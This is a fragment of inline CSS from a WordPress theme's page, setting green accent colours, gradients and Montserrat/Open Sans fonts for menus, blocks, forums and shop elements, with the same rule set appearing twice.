    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #93bf3d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #93bf3d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #93bf3d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #93bf3d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #93bf3d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #93bf3d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #93bf3d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #93bf3d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #93bf3d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #93bf3d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #93bf3d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(147, 191, 61, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #93bf3d;
        background: -moz-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #93bf3d), color-stop(100%, #6ca533));
        background: -webkit-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -o-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -ms-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: linear-gradient(to bottom, #93bf3d 0%, #6ca533 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#93bf3d', endColorstr='#6ca533', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #93bf3d;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Montserrat;
	
    }



	
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button {
        color: #2b3042;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #70e7ff;
    }
    
    .white-popup-block:after {
        background: #3155e2;
        background: -moz-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #3155e2), color-stop(100%, #3582fb));
        background: -webkit-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
    }


    
	.woocommerce {
		font-family:Montserrat;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #93bf3d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #93bf3d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #93bf3d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #93bf3d;
    }
    
    


    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Montserrat;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Montserrat;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #93bf3d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #93bf3d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #93bf3d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #93bf3d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #93bf3d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #93bf3d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #93bf3d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #93bf3d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #93bf3d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #93bf3d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #93bf3d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(147, 191, 61, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #93bf3d;
        background: -moz-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #93bf3d), color-stop(100%, #6ca533));
        background: -webkit-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -o-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -ms-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: linear-gradient(to bottom, #93bf3d 0%, #6ca533 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#93bf3d', endColorstr='#6ca533', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #93bf3d;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Montserrat;
	
    }



	
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button {
        color: #2b3042;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #70e7ff;
    }
    
    .white-popup-block:after {
        background: #3155e2;
        background: -moz-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #3155e2), color-stop(100%, #3582fb));
        background: -webkit-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
    }


    
	.woocommerce {
		font-family:Montserrat;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #93bf3d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #93bf3d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #93bf3d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #93bf3d;
    }
    
    


    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Montserrat;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Montserrat;
	
	}
</style>

